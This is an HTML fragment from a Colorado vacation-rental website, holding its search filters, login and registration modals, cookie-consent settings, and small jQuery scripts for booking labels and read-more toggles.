										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="6801060e0728060905091b1c09111a0d061c09041b460b0705">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fd56154 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fd56154" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51b31bf" data-id="51b31bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-403f5a3a elementor-widget elementor-widget-text-editor" data-id="403f5a3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 | All Rights Reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-311b0c2 elementor-widget elementor-widget-text-editor" data-id="311b0c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Website hosted by <a href="https://smooth.rentals">Smooth Rentals.</a></p><p>Website designed by <a href="https://www.orgocreative.com/">Orgo Creative.</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div id="overlay-search-advanced-module" class="overlay-search-module overlay-search-advanced-module overlay-search-contentscale">
    <div class="overlay-search-title">Search</div>
    <button type="button" class="overlay-search-module-close btn-blank"><i class="fa fa-times" aria-hidden="true"></i></button>
    
    <div class="search-wrap search-banner">
        <form class="clearfix" action="https://namastayrentals.com/search-results/" method="GET">
                                        <div class="search-destination with-select">

                                
                                <select name="city" class="selectpicker" data-live-search="true">
                                <option value="">Location</option><option value="arvada"> Arvada</option><option value="aurora"> Aurora</option><option value="broomfield"> Broomfield</option><option value="colorado-springs"> Colorado Springs</option><option value="denver"> Denver</option><option value="evergreen"> Evergreen</option><option value="golden"> Golden</option><option value="louisville"> Louisville</option><option value="loveland"> Loveland</option><option value="thornton"> Thornton</option><option value="westminster"> Westminster</option><option value="wheat-ridge"> Wheat Ridge</option>                                </select>

                                                            </div>

                                                        <div class="search-date-range main-search-date-range-js">
                                <div class="search-date-range-arrive">
                                    <label class="animated-label">Arrive</label>
                                    <input name="arrive" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Arrive">
                                </div>
                                <div class="search-date-range-depart">
                                    <label class="animated-label">Depart</label>
                                    <input name="depart" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Depart">
                                </div>
                                                            </div>
                                                        <div class="search-guests search-guests-js">
                                <label class="animated-label">Guests</label>
                                <input name="guest" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Guests">
                                <div class="search-guests-wrap search-guests-wrap-js clearfix">
	<input type="hidden" class="search_adult_guest" value="0">
	<input type="hidden" class="search_child_guest" value="0">

		<div class="adults-calculator">
		<span class="quantity-calculator search_homey_adult">0</span>
		<span class="calculator-label">Adults</span>
		<button class="search_adult_plus btn btn-secondary-outlined" type="button"><i class="fa fa-plus" aria-hidden="true"></i></button>
		<button class="search_adult_minus btn btn-secondary-outlined" type="button"><i class="fa fa-minus" aria-hidden="true"></i></button>
	</div>
	
		<div class="children-calculator">
		<span class="quantity-calculator search_homey_child">0</span>
		<span class="calculator-label">Children</span>
		<button class="search_child_plus btn btn-secondary-outlined" type="button"><i class="fa fa-plus" aria-hidden="true"></i></button>
		<button class="search_child_minus btn btn-secondary-outlined" type="button"><i class="fa fa-minus" aria-hidden="true"></i></button>
	</div>
	
		<div class="pets-calculator">
		<span class="calculator-label">Pets</span>
		<div class="pets-calculator-control-wrap">
			<label class="control control--radio radio-tab">
				<input type="radio"  name="pets" value="1">
				<span class="control-text">Yes</span>
				<span class="control__indicator"></span>
				<span class="radio-tab-inner"></span>
			</label>
			<label class="control control--radio radio-tab">
				<input type="radio"  name="pets" value="0">
				<span class="control-text">No</span>
				<span class="control__indicator"></span>
				<span class="radio-tab-inner"></span>
			</label>		
		</div>
	</div><!-- pets-calculator -->
		<div class="guest-apply-btn">
		<button class="btn btn-primary" type="button">Apply</button>
	</div><!-- guest-apply-btn -->
</div><!-- search-guests -->                            </div>
                                        <div class="search-button">
        
                                    <button type="button" class="btn btn-grey-outlined search-filter-mobile-btn"><i class="fa fa-sliders fa-rotate-90" aria-hidden="true"></i> Advanced</button>
                    <div class="search-filter">
	
	<div class="search-filter-wrap">

				<div class="filters-wrap">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
					<div class="filters">
						<strong>Size</strong>
					</div>
				</div>

								<div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
					<select name="bedrooms" class="selectpicker" title="n. of bedrooms">
						<option value="">n. of bedrooms</option>
													<option  value="1">1</option>
													<option  value="2">2</option>
													<option  value="3">3</option>
													<option  value="4">4</option>
													<option  value="5">5</option>
													<option  value="6">6</option>
													<option  value="7">7</option>
													<option  value="8">8</option>
													<option  value="9">9</option>
													<option  value="10">10</option>
													<option  value="11">11</option>
													<option  value="12">12</option>
													<option  value="13">13</option>
													<option  value="14">14</option>
													<option  value="15">15</option>
													<option  value="16">16</option>
													<option  value="17">17</option>
													<option  value="18">18</option>
													<option  value="19">19</option>
													<option  value="20">20</option>
											</select>
				</div>
				
				
				
			</div>
		</div><!-- .filters-wrap -->
		
				<div class="filters-wrap">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
					<div class="filters">
						<strong>Price</strong>
					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
					<select name="min-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Min.">
						<option value="" selected="selected">Min.</option><option min="10" value="10">$10</option><option min="20" value="20">$20</option><option min="30" value="30">$30</option><option min="40" value="40">$40</option><option min="50" value="50">$50</option><option min="60" value="60">$60</option><option min="70" value="70">$70</option><option min="80" value="80">$80</option><option min="90" value="90">$90</option><option min="100" value="100">$100</option><option min="110" value="110">$110</option><option min="120" value="120">$120</option><option min="130" value="130">$130</option><option min="140" value="140">$140</option><option min="150" value="150">$150</option><option min="160" value="160">$160</option>					</select>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
					<select name="max-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Max.">
						<option value="" selected="selected">Max.</option><option value="50">$50</option><option value="100">$100</option><option value="125">$125</option><option value="150">$150</option><option value="160">$160</option><option value="200">$200</option><option value="250">$250</option><option value="300">$300</option><option value="400">$400</option><option value="500">$500</option><option value="600">$600</option><option value="700">$700</option><option value="800">$800</option><option value="900">$900</option><option value="1000">$1,000</option><option value="1200">$1,200</option>					</select>
				</div>
			</div>
		</div><!-- .filters-wrap -->
		
		
		

		<div class="search-filter-footer text-right">
			<button type="submit" class="btn btn btn-grey-outlined search-reset-btn">Reset</button>
			<button type="submit" class="btn btn-primary search-apply-filters homey_half_map_search_btn">Apply Filters</button>
		</div><!-- .search-filter-footer -->

	</div><!-- .search-filter-wrap -->
	
</div><!-- search-filter -->                
                <button type="submit" class="btn btn-primary">Search</button>
            </div>
        </form>
    </div><!-- search-wrap -->
</div><div class="modal fade custom-modal-login" id="modal-login" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        
                <div class="modal-body-left pull-left" style="background-image: url(https://www.namastayrentals.com/wp-content/uploads/2022/03/sleek-urban-apartment-in-trendy-sunnyside-1.jpg); background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Welcome back. Please log in            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Login</h4>
                </div>
                <div class="modal-body">

                    <div class="homey_login_messages message"></div>
                    
                                        
                    
                    <div class="modal-login-form">

                        
                        <form>
                            <div class="form-group">
                                <input type="text" name="username" class="form-control email-input-1" placeholder="Username or Email">
                            </div>
                            <div class="form-group">
                                <input type="password" name="password" class="form-control password-input-2" placeholder="Password">
                            </div>
                            
                            
                            <div class="checkbox pull-left">
                                <label>
                                    <input name="remember" type="checkbox"> Remember me                                </label>
                            </div>
                            <div class="forgot-password-text pull-right">
                                <a href="#" data-toggle="modal" data-target="#modal-login-forgot-password" data-dismiss="modal">Forgot password?</a>
                            </div>

                            <input type="hidden" id="homey_login_security" name="homey_login_security" value="3881b7f414" /><input type="hidden" name="_wp_http_referer" value="/listing/page/3/" />                            <input type="hidden" name="action" id="homey_login_action" value="homey_login">
                            <button type="submit" class="homey_login_button btn btn-primary btn-full-width">Log In</button>
                        </form>
                                            </div>

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div class="modal fade custom-modal-login" id="modal-register" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
                <div class="modal-body-left pull-left" style="background-image: url(https://www.namastayrentals.com/wp-content/uploads/2022/03/beautiful-spacious-mid-mod-family-friendly-home-18.jpg); background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Create an account            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Register</h4>
                </div>

                                <div class="modal-body">

                    <div class="homey_register_messages homey_login_messages message"></div>

                                        
                    
                    <div class="modal-login-form">
                                                <form>
                            <div class="form-group">
                                <input name="username" type="text" class="form-control email-input-1" placeholder="Username" />
                            </div>
                            <div class="form-group">
                                <input type="email" name="useremail" class="form-control email-input-1" placeholder="Email">
                            </div>

                                                        <div class="form-group">
                                <input type="password" name="register_pass" class="form-control password-input-1" placeholder="Password">
                            </div>
                            <div class="form-group">
                                <input type="password" name="register_pass_retype" class="form-control password-input-2" placeholder="Repeat Password">
                            </div>
                            
                            
                            
                            <div class="checkbox">
                                <label>
                                    <input name="term_condition" type="checkbox"> I agree with your <a href="https://namastayrentals.com/terms-and-condition/">Terms &amp; Conditions</a>                                </label>
                            </div>

                                                        <div class="checkbox">
                                <label>
                                    <input name="privacy_policy" type="checkbox">
                                    I agree with your <a href="https://namastayrentals.com//privacy-policy">Privacy Policy</a>                                </label>
                            </div>
                            
                            <input type="hidden" id="homey_register_security" name="homey_register_security" value="5235ea84ce" /><input type="hidden" name="_wp_http_referer" value="/listing/page/3/" />                            <input type="hidden" name="action" value="homey_register">
                            <button type="submit" class="homey-register-button btn btn-primary btn-full-width">Register</button>
                        </form>
                        <p class="text-center">Do you already have an account? <a href="#" data-toggle="modal" data-target="#modal-login" data-dismiss="modal">Log In</a></p>
                    </div>
                </div><!-- /.modal-content -->
                            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div class="modal fade custom-modal-login" id="modal-login-forgot-password" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Forgot Password</h4>
            </div>
            <div class="modal-body">
                <div class="modal-login-form">
                    <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                    <form>
                        <div class="form-group">
                            <input type="email" name="user_login_forgot" id="user_login_forgot" class="form-control forgot-password" placeholder="Enter your username or email">
                        </div>

                        <input type="hidden" id="homey_resetpassword_security" name="homey_resetpassword_security" value="6ed48745f8" /><input type="hidden" name="_wp_http_referer" value="/listing/page/3/" />                        <button type="submit" id="homey_forgetpass" class="btn btn-primary btn-full-width">Submit</button>
                        <div id="homey_msg_reset" class="message"></div>
                    </form>
                </div>
            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div>
</div><!-- /.modal -->
<div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count"></span>
		<i class="fa fa-exchange" aria-hidden="true"></i>
	</button>
	<h2 class="title">Compare listings</h2>

	<div class="compare-wrap">
		</div>

	<a class="compare-btn btn btn-primary btn-full-width" href="">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homey-child/*","/wp-content/themes/homey/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script>

   	
(function($) {
	$(document).ready(function() {
		$("#cubixsol_instance_reservation").html("Book Now");
		$("#trigger-overlay-booking-form").html("Book Now");
		$("#cubixsol_instance_reservation_mobile").html("Book Now");
		//$("span.item-price").prepend("<sup>From </sup>");
		//$(".overlay-booking-price").prepend("From ");
		$(".search-banner-mobile .search-destination input").attr("placeholder", "Check Availability");
	});
	
	
	
	
})(jQuery);

</script>


<style>
.single-listing .single-listing-content{
    height:500px;
      padding-bottom: 40px;
    overflow: hidden;

}

.single-listing .features-section .block-right{
    height:200px;
	overflow: hidden;
}
.readmore_wrapper{
    position: absolute;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 52%, rgba(9,9,121,0) 100%);
    width: 100%;
    bottom: -1px;
    max-width: 100%;
    left: 0;
     padding: 30px 30px 10px 30px;
    display: flex;
    justify-content: flex-end;
  

}
#single_listing_readmore_features,
#single_listing_readmore{
    position: relative;
    background: none;
    border: none;
    outline: none;
       color: var( --e-global-color-accent);
    font-weight: 700;
}
</style>

<script>   	
(function($) {

	
	$('#single_listing_readmore').on('click', function(event) {        
        if ($(".single-listing .single-listing-content").height() <= 500) {
			$(this).html("Read Less");
            $(".single-listing .single-listing-content").animate({
				height: "100%"
			});
       } 
        else {
			$(this).html("Read More");
            $(".single-listing .single-listing-content").animate({
				height: "500px"
			});
       }
    });
	
	$('#single_listing_readmore_features').on('click', function(event) {        
        if ($(".single-listing .features-section .block-right").height() <= 200) {
			$(this).html("Read Less");
            $(".single-listing .features-section .block-right").animate({
				height: "100%"
			});
       } 
        else {
			$(this).html("Read More");
            $(".single-listing .features-section .block-right").animate({
				height: "200px"
			});
       }
    });

})(jQuery);

</script>

		<div data-elementor-type="popup" data-elementor-id="68780" class="elementor elementor-68780 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31208d41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31208d41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-656d0473" data-id="656d0473" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46a7c6e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="46a7c6e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://namastayrentals.com">
			<img width="300" height="94" src="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px-300x94.png" class="attachment-medium size-medium wp-image-71715" alt="" srcset="https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px-300x94.png 300w, https://namastayrentals.com/wp-content/uploads/2021/06/namastay_logo_610px.png 611w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-914890e e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="914890e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ee3890a" href="https://www.instagram.com/namastay_rentals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23c62f7a elementor-widget elementor-widget-nav-menu" data-id="23c62f7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-23c62f7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78134"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Stay With Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71145"><a href="https://namastayrentals.com/search-results/" class="elementor-sub-item" tabindex="-1">All Property Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78135"><a href="https://namastayrentals.com/stay-with-us/golden-colorado-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Golden Vacation Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78589"><a href="https://namastayrentals.com/stay-with-us/denver-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Denver Vacation Rentals</a></li>
